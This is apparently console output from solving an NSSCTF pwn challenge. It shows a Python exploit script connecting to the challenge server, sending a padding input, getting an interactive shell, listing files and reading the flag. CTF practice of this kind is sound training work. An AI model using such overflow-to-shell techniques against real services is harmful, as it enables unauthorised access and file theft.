 C:\Users\25767\anaconda3\envs\CTF\python.exe C:\Users\25767\Desktop\Python\PWN\findanotherway.py
[x] Opening connection to node5.anna.nssctf.cn on port 23483
[x] Opening connection to node5.anna.nssctf.cn on port 23483: Trying 198.18.0.100
[+] Opening connection to node5.anna.nssctf.cn on port 23483: Done
[*] Switching to interactive mode
NSSCTF
Maybe another way?
AAAAAAAAAAAA
Congratulations , now you find another way ~
Here is my gift , enjoy yourself
ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn
cat flag
NSSCTF{72ca1cfa-6985-41b7-bf55-fe3d08f6409c}